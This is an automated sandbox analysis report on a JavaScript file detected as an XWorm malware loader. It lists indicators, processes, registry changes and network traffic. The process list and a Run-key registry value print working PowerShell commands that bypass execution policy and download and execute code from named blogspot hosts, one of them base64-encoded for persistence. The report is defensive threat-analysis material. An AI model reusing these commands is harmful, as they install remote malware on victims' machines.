| File name: | _50518a6fcfa02f524155a7102d0cabf737e4da5bce0fbddf1fa81ba8d3404e0c.txt |
| Full analysis: | https://app.any.run/tasks/8ecc1eb9-dae5-4e09-a2d1-be70aab97835 |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | April 29, 2026, 10:12:16 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (65536), with no line terminators |
| MD5: | 0F1FE839BEC17FFB99CFF42DD4FF5355 |
| SHA1: | BEE5EFF17C17F7546CB5B526EB676FF8378DC1B4 |
| SHA256: | 50518A6FCFA02F524155A7102D0CABF737E4DA5BCE0FBDDF1FA81BA8D3404E0C |
| SSDEEP: | 49152:BZ/NgxZ/NgSZ/NgEZ/NgeZ/NgHZ/Ng1Z/NgVZ/NgcZ/NgSZ/NgvZ/NgWZ/NgFK6U:Y |
MALICIOUS
XWORM loader has been detected

- wscript.exe (PID: 2664)
Renames files like ransomware
- powershell.exe (PID: 5420)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 2664)
- conhost.exe (PID: 7356)
XWORM has been detected (SURICATA)
- powershell.exe (PID: 4112)
- svchost.exe (PID: 2232)
- powershell.exe (PID: 8008)
Loader pattern has been found
- powershell.exe (PID: 4112)
Execute application with conhost.exe as parent process
- powershell.exe (PID: 8008)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 8008)
SUSPICIOUS
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 4112)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2664)
Bypass execution policy to execute commands
- powershell.exe (PID: 4112)
- powershell.exe (PID: 8008)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2664)
- conhost.exe (PID: 7356)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 4112)
- powershell.exe (PID: 8008)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4112)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 4112)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 4112)

Starts CMD.EXE for commands execution
- cmd.exe (PID: 8012)
Base64-obfuscated command line is found
- conhost.exe (PID: 7356)
Executes script without checking the security policy
- powershell.exe (PID: 8008)
BASE64 encoded PowerShell command has been detected
- conhost.exe (PID: 7356)
The process bypasses the loading of PowerShell profile settings
- conhost.exe (PID: 7356)
INFO

Manual execution by a user
- wscript.exe (PID: 2664)
- Acrobat.exe (PID: 7248)
- cmd.exe (PID: 8012)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 4944)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4112)
- powershell.exe (PID: 8008)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 4112)
Application launched itself
- Acrobat.exe (PID: 7248)
- AcroCEF.exe (PID: 5616)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 4112)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 8008)
- powershell.exe (PID: 4112)
Found Base64 encoded network access via PowerShell (YARA)
- cmd.exe (PID: 8012)
- powershell.exe (PID: 4112)
- conhost.exe (PID: 7356)
- powershell.exe (PID: 8008)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
154
Monitored processes
22
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1152 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2632 --field-trial-handle=1596,i,13762632167006292486,10939783780336991694,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 2232 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2452 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=1524 --field-trial-handle=1596,i,13762632167006292486,10939783780336991694,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 2664 | "C:\Windows\System32\WScript.exe" C:\Users\admin\Desktop\_50518a6fcfa02f524155a7102d0cabf737e4da5bce0fbddf1fa81ba8d3404e0c.txt.js | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 3324 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2116 --field-trial-handle=1596,i,13762632167006292486,10939783780336991694,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:8 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | AcroCEF.exe | ||||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 3580 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=8 --mojo-platform-channel-handle=2912 --field-trial-handle=1596,i,13762632167006292486,10939783780336991694,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 4112 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep Bypass -c [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-Expression (IRM https://hot13oct.blogspot.com/dudu.docx.pdf); Start-Sleep -Seconds 17 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4396 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --first-renderer-process --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --lang=en-US --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2280 --field-trial-handle=1596,i,13762632167006292486,10939783780336991694,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 4944 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4968 | \??\C:\WINDOWS\system32\conhost.exe 0x4 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
40 206
Read events
40 097
Write events
107
Delete events
2
Modification events
| (PID) Process: | (7800) slui.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3d\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\System32\sppcomapi.dll,-3200 |
Value: Software Licensing | |||
| (PID) Process: | (2664) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 29150E0000000000 | |||
| (PID) Process: | (4944) OpenWith.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3d\52C64B7E |
| Operation: | write | Name: | @C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\Office16\oregres.dll,-205 |
Value: Word | |||
| (PID) Process: | (4112) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.pdf\OpenWithProgids |
| Operation: | write | Name: | Acrobat.Document.DC |
Value: | |||
| (PID) Process: | (4944) OpenWith.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.pdf\OpenWithProgids |
| Operation: | write | Name: | Acrobat.Document.DC |
Value: | |||
| (PID) Process: | (4944) OpenWith.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3d\52C64B7E |
| Operation: | write | Name: | @wmploc.dll,-102 |
Value: Windows Media Player | |||
| (PID) Process: | (7248) Acrobat.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Mappings\S-1-15-2-2034283098-2252572593-1072577386-2659511007-3245387615-27016815-3920691934 |
| Operation: | write | Name: | DisplayName |
Value: Adobe Acrobat Reader Protected Mode | |||
| (PID) Process: | (7504) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\ExitSection |
| Operation: | write | Name: | bLastExitNormal |
Value: 0 | |||
| (PID) Process: | (4112) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | draki751 |
Value: conhost.exe --headless powershell.exe -nop -ep bypass -EC WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAAgAD0AIABbAE4AZQB0AC4AUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbABUAHkAcABlAF0AOgA6AFQAbABzADEAMgA7ACAAaQBlAHgAIAAoAEkAcgBNACAAaAB0AHQAcABzADoALwAvAGgAaQBtAGEAYwBoAGEAbAB5ADEANwBhAHAAbAByAC4AYgBsAG8AZwBzAHAAbwB0AC4AYwBvAG0ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8ALwAvAC8AcwBjAG8AbwBiAGEALgBkAG8AYwB4AC4AcABkAGYAKQA7ACAAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBTAGUAYwBvAG4AZABzACAAMwA4AA== | |||
| (PID) Process: | (7504) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\AVEntitlement |
| Operation: | write | Name: | bSynchronizeOPL |
Value: 0 | |||
Executable files
0
Suspicious files
105
Text files
21
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5420 | powershell.exe | C:\Users\admin\Desktop\_50518a6fcfa02f524155a7102d0cabf737e4da5bce0fbddf1fa81ba8d3404e0c.txt.js | — | |
MD5:— | SHA256:— | |||
| 7504 | Acrobat.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\SOPHIA\Acrobat\SOPHIA.json | text | |
MD5:837C1211E392A24D64C670DC10E8DA1B | SHA256:8013AC030684B86D754BBFBAB8A9CEC20CAA4DD9C03022715FF353DC10E14031 | |||
| 8008 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_topu5fay.po5.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4112 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_22opjkdu.lxv.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4112 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zjno0fbb.jkz.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4112 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_w40skude.cwy.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4112 | powershell.exe | C:\Users\admin\Downloads\Document.pdf | html | |
MD5:D9C416368EE0303E63B522E9604F91CD | SHA256:ECBFF930E9BE207E07F82F9A582F667E0619E65A2FE559A99109B411BD43B8C9 | |||
| 7504 | Acrobat.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\SOPHIA\Acrobat\Files\TESTING | binary | |
MD5:DC84B0D741E5BEAE8070013ADDCC8C28 | SHA256:81FF65EFC4487853BDB4625559E69AB44F19E0F5EFBD6D5B2AF5E3AB267C8E06 | |||
| 8008 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2ijqir32.iog.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5616 | AcroCEF.exe | C:\Users\admin\AppData\LocalLow\Adobe\AcroCef\DC\Acrobat\Cache\LOG.old | text | |
MD5:2EF1F7C0782D1A46974286420D24F629 | SHA256:D3A9BB7E09E1F4B0C41FF7808E930DDACF5DB3BACD98ECCF5BC7DB4863D1FCF5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
35
TCP/UDP connections
38
DNS requests
20
Threats
31
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4112 | powershell.exe | GET | 302 | 142.251.127.132:443 | https://hot13oct.blogspot.com/atom.xml | US | — | — | malicious |
8008 | powershell.exe | GET | 302 | 142.250.154.132:443 | https://himachaly17aplr.blogspot.com/atom.xml | US | — | — | malicious |
3352 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
5276 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | US | binary | 814 b | whitelisted |
5276 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
4112 | powershell.exe | GET | 302 | 142.251.13.132:443 | https://hot13oct.blogspot.com/atom.xml | US | — | — | — |
4112 | powershell.exe | GET | 302 | 142.251.13.132:443 | https://hot13oct.blogspot.com/dudu.docx.pdf | US | html | 218 b | unknown |
7800 | slui.exe | POST | 500 | 48.192.1.65:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | US | xml | 512 b | whitelisted |
4112 | powershell.exe | GET | 302 | 142.251.127.132:443 | https://hot13oct.blogspot.com/dudu.docx.pdf | US | html | 218 b | unknown |
8008 | powershell.exe | GET | 302 | 142.251.13.132:443 | https://himachaly17aplr.blogspot.com/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////scooba.docx.pdf | US | html | 218 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
5276 | MoUsoCoreWorker.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6116 | slui.exe | 48.192.1.65:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3352 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5532 | SearchApp.exe | 104.126.37.139:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
3352 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
5276 | MoUsoCoreWorker.exe | 23.216.77.6:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
3352 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
5276 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
activation-v2.sls.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
hot13oct.blogspot.com |
| unknown |
09c1d5c3-1a6e-4c05-8e4e-eff75c6b5dd6.usrfiles.com |
| malicious |
www.google.com |
| whitelisted |
himachaly17aplr.blogspot.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
